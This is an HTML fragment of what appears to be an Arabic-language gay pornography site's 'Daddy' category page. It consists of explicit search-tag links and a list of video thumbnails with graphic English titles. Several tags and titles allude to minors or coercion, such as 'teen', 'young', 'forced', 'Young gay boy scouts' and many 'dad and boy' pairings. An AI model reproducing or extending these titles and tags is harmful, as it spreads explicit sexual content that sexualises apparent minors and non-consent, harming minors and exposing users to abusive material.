                    <a href="/ar/search/2LXYutmK2LE/" target="_self" title="صغير"><i class="la la-search"></i> صغير</a> <a href="/ar/search/2LPYp9iu2YYg2LPZg9izINi52LHYqNmKIGdheSB0d2lua3M/" target="_self" title="ساخن سكس عربي gay twinks"><i class="la la-search"></i> ساخن سكس عربي gay twinks</a> <a href="/ar/search/2KfZhNi52LHYqNmK/" target="_self" title="العربي"><i class="la la-search"></i> العربي</a> <a href="/ar/search/2YPYqNmK2LEg2YjYtdi62YrYsQ/" target="_self" title="كبير وصغير"><i class="la la-search"></i> كبير وصغير</a> <a href="/ar/search/2YXYsdin2YfZgg/" target="_self" title="مراهق"><i class="la la-search"></i> مراهق</a> <a href="/ar/search/2KfZiNmEINmF2LHYqQ/" target="_self" title="اول مرة"><i class="la la-search"></i> اول مرة</a> <a href="/ar/search/2KfZhNmF2LHYqSDYp9mE2KPZiNmE2Ykg2LTYsdis2Yo/" target="_self" title="المرة الأولى شرجي"><i class="la la-search"></i> المرة الأولى شرجي</a> <a href="/ar/search/2YXYrtmG2Ks/" target="_self" title="مخنث"><i class="la la-search"></i> مخنث</a> <a href="/ar/search/2LHZiNiz2YrZitmG/" target="_self" title="روسيين"><i class="la la-search"></i> روسيين</a> <a href="/ar/search/2LLYqCDZg9io2YrYsQ/" target="_self" title="زب كبير"><i class="la la-search"></i> زب كبير</a> <a href="/ar/search/2KfZhNmG2YjZhQ/" target="_self" title="النوم"><i class="la la-search"></i> النوم</a> <a href="/ar/search/2YXYq9mE2Yo/" target="_self" title="مثلي"><i class="la la-search"></i> مثلي</a> <a href="/ar/search/2YTYrdizINi32YrYsg/" target="_self" title="لحس طيز"><i class="la la-search"></i> لحس طيز</a> <a href="/ar/search/2LTYutmEINmF2YbYstmE2Yo/" target="_self" title="شغل منزلي"><i class="la la-search"></i> شغل منزلي</a> <a href="/ar/search/2KjZiNmK/" target="_self" title="بوي"><i class="la la-search"></i> بوي</a> <a href="/ar/search/2KPZhtir2Yk/" target="_self" title="أنثى"><i class="la la-search"></i> أنثى</a> <a href="/ar/search/2KzZhtizINmD2KfZhdmE/" target="_self" title="جنس كامل"><i class="la la-search"></i> جنس كامل</a> <a href="/ar/search/2KfZhNij2LTZgtix/" target="_self" title="الأشقر"><i class="la la-search"></i> الأشقر</a> <a href="/ar/search/2LXYr9mK2YIg2YTZgdiq2KfYqQ/" target="_self" title="صديق لفتاة"><i class="la la-search"></i> صديق لفتاة</a> <a href="/ar/search/2LPZiNmE2Ygg2KfZhNin2LPYqtmF2YbYp9ih/" target="_self" title="سولو الاستمناء"><i class="la la-search"></i> سولو الاستمناء</a> <a href="/ar/search/2YTZg9ix2Kkg2KfZhNmC2K_ZhQ/" target="_self" title="لكرة القدم"><i class="la la-search"></i> لكرة القدم</a> <a href="/ar/search/2LnZhNin2YLYqSDYs9mK2LfYsdip/" target="_self" title="علاقة سيطرة"><i class="la la-search"></i> علاقة سيطرة</a> <a href="/ar/search/aGFuZGpvYiDYp9mE2LTYqNin2Kg/" target="_self" title="handjob الشباب"><i class="la la-search"></i> handjob الشباب</a> <a href="/ar/search/2KfZitmF2Yg/" target="_self" title="ايمو"><i class="la la-search"></i> ايمو</a> <a href="/ar/search/2YPYp9mF2YrYsdinINmI2YrYqA/" target="_self" title="كاميرا ويب"><i class="la la-search"></i> كاميرا ويب</a> <a href="/ar/search/2KfZhNmE2LnYqCDYp9mE2LTYsdis/" target="_self" title="اللعب الشرج"><i class="la la-search"></i> اللعب الشرج</a> <a href="/ar/search/2LfZitiy/" target="_self" title="طيز"><i class="la la-search"></i> طيز</a> <a href="/ar/search/2LPZhdmK2YY/" target="_self" title="سمين"><i class="la la-search"></i> سمين</a> <a href="/ar/search/2YLYsNmBINiv2KfYrtmEINin2YTZg9iz/" target="_self" title="قذف داخل الكس"><i class="la la-search"></i> قذف داخل الكس</a> <a href="/ar/search/2YTYt9mK2YE/" target="_self" title="لطيف"><i class="la la-search"></i> لطيف</a> <a href="/ar/search/2YfZhtiv2Yo/" target="_self" title="هندي"><i class="la la-search"></i> هندي</a> <a href="/ar/search/2YXYttix2YjYqCDYudmE2Ykg2KfZhNi32YrYsg/" target="_self" title="مضروب على الطيز"><i class="la la-search"></i> مضروب على الطيز</a> <a href="/ar/search/2LnZhtmK2YE/" target="_self" title="عنيف"><i class="la la-search"></i> عنيف</a> <a href="/ar/search/2K3Zhdin2YU/" target="_self" title="حمام"><i class="la la-search"></i> حمام</a> <a href="/ar/search/2LLZiNis2YrZhg/" target="_self" title="زوجين"><i class="la la-search"></i> زوجين</a> <a href="/ar/search/2KfZhNij2YjYsdmI2KjZig/" target="_self" title="الأوروبي"><i class="la la-search"></i> الأوروبي</a> <a href="/ar/search/2YPZhNin2LPZitmD/" target="_self" title="كلاسيك"><i class="la la-search"></i> كلاسيك</a> <a href="/ar/search/2KPZhNmF/" target="_self" title="ألم"><i class="la la-search"></i> ألم</a> <a href="/ar/search/2YfYstipINin2YTYrNmF2KfYuQ/" target="_self" title="هزة الجماع"><i class="la la-search"></i> هزة الجماع</a> <a href="/ar/search/2YjZhtit2YrZhA/" target="_self" title="ونحيل"><i class="la la-search"></i> ونحيل</a> <a href="/ar/search/2KjZiNiz/" target="_self" title="بوس"><i class="la la-search"></i> بوس</a> <a href="/ar/search/2KfZhNmK2KfYqNin2YbZitip/" target="_self" title="اليابانية"><i class="la la-search"></i> اليابانية</a> <a href="/ar/search/2KfZhNin2LPYqtmF2YbYp9ihINin2YTYudin2YXYqQ/" target="_self" title="الاستمناء العامة"><i class="la la-search"></i> الاستمناء العامة</a> <a href="/ar/search/2YLYsNmB/" target="_self" title="قذف"><i class="la la-search"></i> قذف</a> <a href="/ar/search/2KfZhNmC2LPYsdmK/" target="_self" title="القسري"><i class="la la-search"></i> القسري</a> <a href="/ar/search/2KfZhNmB2LHZhtiz2YrYqQ/" target="_self" title="الفرنسية"><i class="la la-search"></i> الفرنسية</a> <a href="/ar/search/2LTYsdis2Yo/" target="_self" title="شرجي"><i class="la la-search"></i> شرجي</a> <a href="/ar/search/2YHZiiDYp9mE2LTYp9ix2Lk/" target="_self" title="في الشارع"><i class="la la-search"></i> في الشارع</a> <a href="/ar/search/2KzZhtiz2Yog2KvZhtin2KbZig/" target="_self" title="جنسي ثنائي"><i class="la la-search"></i> جنسي ثنائي</a> <a href="/ar/search/2KrYrdmI2YQg2KzZhtiz2Yo/" target="_self" title="تحول جنسي"><i class="la la-search"></i> تحول جنسي</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/ar/category/4331274247/Daddy/latest/1/" target="_self">Most Recent</a>
                        <a href="/ar/category/4331274247/Daddy/popular/1/" target="_self">المصنفة</a>
                    </div>
                </div>
                
            </div>
            
            <h1>بابا @ يدس طرفه عين</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/ar/video/2705852735170209725/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9f656e7bd" src="/thumbs/725/2705852735170209725_0.jpg" alt="Fat dad barebacks bubble butt boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1010</span>
                            <span><i class="la la-play"></i> 31.05.2020</span>
                            <span><i class="la la-clock"></i> 22:14</span>
                        </div>
                        <p>Fat dad barebacks bubble butt boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/1892856894691629704/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a44c75122be5a88" src="/thumbs/704/1892856894691629704_0.jpg" alt="Hentai Red haired boy and Old man" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 159</span>
                            <span><i class="la la-play"></i> 27.09.2017</span>
                            <span><i class="la la-clock"></i> 5:02</span>
                        </div>
                        <p>Hentai Red haired boy and Old man</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942636762026525/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed100e72521d" src="/thumbs/525/3824942636762026525_0.jpg" alt="Cute twink with dad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 593</span>
                            <span><i class="la la-play"></i> 8.08.2020</span>
                            <span><i class="la la-clock"></i> 22:43</span>
                        </div>
                        <p>Cute twink with dad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942637768104586/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed104a69da8a" src="/thumbs/586/3824942637768104586_0.jpg" alt="Lucky Older Russian Playing Poker Wins Twink&#039;s Ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 642</span>
                            <span><i class="la la-play"></i> 31.08.2020</span>
                            <span><i class="la la-clock"></i> 21:59</span>
                        </div>
                        <p>Lucky Older Russian Playing Poker Wins Twink&#039;s Ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731817381191/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92e7ecd47" src="/thumbs/191/2705852731817381191_0.jpg" alt="Dad &amp; boy in the bed" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 787</span>
                            <span><i class="la la-play"></i> 26.10.2020</span>
                            <span><i class="la la-clock"></i> 15:45</span>
                        </div>
                        <p>Dad &amp; boy in the bed</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/6930030051084002597/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="602c699d55a4e525" src="/thumbs/597/6930030051084002597_0.jpg" alt="Scooping old man s sorry ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 612</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 10:09</span>
                        </div>
                        <p>Scooping old man s sorry ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/16173076377892937705/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e0724f46ed91dfe9" src="/thumbs/705/16173076377892937705_0.jpg" alt="Will You Survive The Test?" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 669</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:01</span>
                        </div>
                        <p>Will You Survive The Test?</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942637534830405/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed103c825f45" src="/thumbs/405/3824942637534830405_0.jpg" alt="Bareback Marathon 2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 650</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 14:58</span>
                        </div>
                        <p>Bareback Marathon 2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732886602251/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb96e39d20b" src="/thumbs/251/2705852732886602251_0.jpg" alt="White Dad pounds breeds Mexican gang member" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1091</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 19:42</span>
                        </div>
                        <p>White Dad pounds breeds Mexican gang member</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731259940588/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb90d44eeec" src="/thumbs/588/2705852731259940588_0.jpg" alt="Bearded bear dad blows friend while he watches cartoons" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 588</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 6:12</span>
                        </div>
                        <p>Bearded bear dad blows friend while he watches cartoons</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732034487105/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93b6f9341" src="/thumbs/105/2705852732034487105_0.jpg" alt="Old Man and His Twink BVR" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 778</span>
                            <span><i class="la la-play"></i> 20.06.2020</span>
                            <span><i class="la la-clock"></i> 23:20</span>
                        </div>
                        <p>Old Man and His Twink BVR</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942639789990724/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c2ed6344" src="/thumbs/724/3824942639789990724_0.jpg" alt="Jackin with not real dad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 713</span>
                            <span><i class="la la-play"></i> 26.10.2020</span>
                            <span><i class="la la-clock"></i> 19:21</span>
                        </div>
                        <p>Jackin with not real dad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731746681527/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92a4802b7" src="/thumbs/527/2705852731746681527_0.jpg" alt="Interracial Dad and Asian Twink Threesome" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 702</span>
                            <span><i class="la la-play"></i> 15.06.2020</span>
                            <span><i class="la la-clock"></i> 8:01</span>
                        </div>
                        <p>Interracial Dad and Asian Twink Threesome</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732029213483/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93b1f1b2b" src="/thumbs/483/2705852732029213483_0.jpg" alt="Amateur asian dad cum in twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 290</span>
                            <span><i class="la la-play"></i> 23.04.2020</span>
                            <span><i class="la la-clock"></i> 1:31</span>
                        </div>
                        <p>Amateur asian dad cum in twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/6885564707350953396/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5f8e709ebb9ebdb4" src="/thumbs/396/6885564707350953396_0.jpg" alt="Male filipino celebrities gay sex and old man sex vs boy download The" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 6</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 5:03</span>
                        </div>
                        <p>Male filipino celebrities gay sex and old man sex vs boy download The</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852734711058123/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9daf8cecb" src="/thumbs/123/2705852734711058123_0.jpg" alt="Hot ginger mature bald dad fucks black tight boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 160</span>
                            <span><i class="la la-play"></i> 5.08.2020</span>
                            <span><i class="la la-clock"></i> 6:22</span>
                        </div>
                        <p>Hot ginger mature bald dad fucks black tight boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852735232342983/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fa0afbc7" src="/thumbs/983/2705852735232342983_0.jpg" alt="Pakistani dad riding boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 536</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 0:45</span>
                        </div>
                        <p>Pakistani dad riding boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942636612094445/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10058289ed" src="/thumbs/445/3824942636612094445_0.jpg" alt="Hot Dad and Boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 872</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 15:34</span>
                        </div>
                        <p>Hot Dad and Boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731690995269/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb926f64e45" src="/thumbs/269/2705852731690995269_0.jpg" alt="Dirty old man has filthy sex with a slim horny twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 521</span>
                            <span><i class="la la-play"></i> 26.10.2020</span>
                            <span><i class="la la-clock"></i> 24:08</span>
                        </div>
                        <p>Dirty old man has filthy sex with a slim horny twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942639926061272/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10cb09a8d8" src="/thumbs/272/3824942639926061272_0.jpg" alt="Dad and his 18 year old boytoy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1588</span>
                            <span><i class="la la-play"></i> 24.07.2020</span>
                            <span><i class="la la-clock"></i> 8:52</span>
                        </div>
                        <p>Dad and his 18 year old boytoy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/16482095493810203414/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e4bc2a86969fab16" src="/thumbs/414/16482095493810203414_0.jpg" alt="Threesome dad and boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 258</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 25:49</span>
                        </div>
                        <p>Threesome dad and boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942640048806938/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d25a9c1a" src="/thumbs/938/3824942640048806938_0.jpg" alt="Boy and father bareback" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 451</span>
                            <span><i class="la la-play"></i> 8.10.2020</span>
                            <span><i class="la la-clock"></i> 22:03</span>
                        </div>
                        <p>Boy and father bareback</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942638776689165/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108687a20d" src="/thumbs/165/3824942638776689165_0.jpg" alt="Lucky Older Russians Team Tag Twink Sasha" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 32</span>
                            <span><i class="la la-play"></i> 18.06.2020</span>
                            <span><i class="la la-clock"></i> 17:54</span>
                        </div>
                        <p>Lucky Older Russians Team Tag Twink Sasha</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733534624559/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb994d9db2f" src="/thumbs/559/2705852733534624559_0.jpg" alt="Muscled not dad fucks raunchy boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 535</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 18:22</span>
                        </div>
                        <p>Muscled not dad fucks raunchy boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/15498339083132566256/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d71529484aab7af0" src="/thumbs/256/15498339083132566256_0.jpg" alt="Couple of cocksuckers doin' their thing part 2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 640</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 9:32</span>
                        </div>
                        <p>Couple of cocksuckers doin' their thing part 2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942637819269764/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed104d769284" src="/thumbs/764/3824942637819269764_0.jpg" alt="Lucky Dad Fucks Willing Computer Boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 372</span>
                            <span><i class="la la-play"></i> 19.06.2020</span>
                            <span><i class="la la-clock"></i> 18:16</span>
                        </div>
                        <p>Lucky Dad Fucks Willing Computer Boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/8488875779682853939/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="75ce8b8bae69e433" src="/thumbs/939/8488875779682853939_0.jpg" alt="Stubborn Step Dad Punish his Young Rebel Boy - Jax Thirio, Troye Jacobs" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 250</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:29</span>
                        </div>
                        <p>Stubborn Step Dad Punish his Young Rebel Boy - Jax Thirio, Troye Jacobs</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732457901387/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb954ac5d4b" src="/thumbs/387/2705852732457901387_0.jpg" alt="Arab boy and White Dad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 492</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 6:12</span>
                        </div>
                        <p>Arab boy and White Dad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852735223605618/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9f985a972" src="/thumbs/618/2705852735223605618_0.jpg" alt="Married Rich White Dad BB Cum Outta Black Jock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 448</span>
                            <span><i class="la la-play"></i> 20.06.2020</span>
                            <span><i class="la la-clock"></i> 5:28</span>
                        </div>
                        <p>Married Rich White Dad BB Cum Outta Black Jock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732655216528/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9606f2790" src="/thumbs/528/2705852732655216528_0.jpg" alt="Fat dad fucks german boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 391</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 8:25</span>
                        </div>
                        <p>Fat dad fucks german boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2184558836279987415/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1e511caff368ccd7" src="/thumbs/415/2184558836279987415_0.jpg" alt="step Dad Caught His Perving Around On a Dating Site" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 460</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 7:54</span>
                        </div>
                        <p>step Dad Caught His Perving Around On a Dating Site</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942636600393320/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1004cffe68" src="/thumbs/320/3824942636600393320_0.jpg" alt="Young gay boy scouts kissing porn video Jordan Ashton&#039;s real dad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 579</span>
                            <span><i class="la la-play"></i> 15.07.2020</span>
                            <span><i class="la la-clock"></i> 7:11</span>
                        </div>
                        <p>Young gay boy scouts kissing porn video Jordan Ashton&#039;s real dad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731977613967/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9380bc28f" src="/thumbs/967/2705852731977613967_0.jpg" alt="Very Verbal Twink Face Fuck Married Dad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 195</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 3:19</span>
                        </div>
                        <p>Very Verbal Twink Face Fuck Married Dad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733279192385/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb985a04541" src="/thumbs/385/2705852733279192385_0.jpg" alt="Dad runs a strict house" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 437</span>
                            <span><i class="la la-play"></i> 26.10.2020</span>
                            <span><i class="la la-clock"></i> 12:06</span>
                        </div>
                        <p>Dad runs a strict house</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/14362523804056129395/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c751ef4dcadb8f73" src="/thumbs/395/14362523804056129395_0.jpg" alt="TwinkTop - Hairy muscle dad coach takes beautiful jock top’s massive cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 295</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:40</span>
                        </div>
                        <p>TwinkTop - Hairy muscle dad coach takes beautiful jock top’s massive cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731971144252/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb937a90a3c" src="/thumbs/252/2705852731971144252_0.jpg" alt="Old man fuck boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 377</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 1:28</span>
                        </div>
                        <p>Old man fuck boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/17913898707178903902/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f89af3f657ba595e" src="/thumbs/902/17913898707178903902_0.jpg" alt="hot dad fuck boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 232</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 4:48</span>
                        </div>
                        <p>hot dad fuck boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/15462578738958673893/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d6961d705723a7e5" src="/thumbs/893/15462578738958673893_0.jpg" alt="Twink Ricky Flores Jerking Off" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 239</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 7:00</span>
                        </div>
                        <p>Twink Ricky Flores Jerking Off</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/1753039333221756936/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="18540bfc4df87008" src="/thumbs/936/1753039333221756936_0.jpg" alt="Straight Divorced Dad Takes Jwild’s Huge Black Cock - First Time Anal" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 239</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:57</span>
                        </div>
                        <p>Straight Divorced Dad Takes Jwild’s Huge Black Cock - First Time Anal</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852734120650275/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9b7c7e623" src="/thumbs/275/2705852734120650275_0.jpg" alt="Dad s casting twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 429</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 15:12</span>
                        </div>
                        <p>Dad s casting twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/6798623849311922505/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5e59905ecbbc6949" src="/thumbs/505/6798623849311922505_0.jpg" alt="The Boy Pass - Hot Boy Gets Bareback Fucked By Dad In A Gay Bar" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 264</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 10:09</span>
                        </div>
                        <p>The Boy Pass - Hot Boy Gets Bareback Fucked By Dad In A Gay Bar</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732987852802/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb97442c802" src="/thumbs/802/2705852732987852802_0.jpg" alt="Muscle Dad works his jock boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 359</span>
                            <span><i class="la la-play"></i> 20.11.2020</span>
                            <span><i class="la la-clock"></i> 24:41</span>
                        </div>
                        <p>Muscle Dad works his jock boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733933851315/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9aca592b3" src="/thumbs/315/2705852733933851315_0.jpg" alt="German Muscle Dad Breeding Italian Twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 363</span>
                            <span><i class="la la-play"></i> 20.06.2020</span>
                            <span><i class="la la-clock"></i> 6:44</span>
                        </div>
                        <p>German Muscle Dad Breeding Italian Twink</p>
                    </a>
                </li>
                                                  
  
